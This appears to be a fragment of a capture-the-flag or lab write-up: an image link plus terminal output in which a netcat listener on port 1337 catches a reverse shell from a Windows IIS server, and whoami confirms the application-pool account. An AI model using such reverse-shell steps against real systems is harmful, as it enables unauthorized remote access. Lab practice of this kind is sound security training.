 root@ip-10-10-179-48:~# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.231.48 49923 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>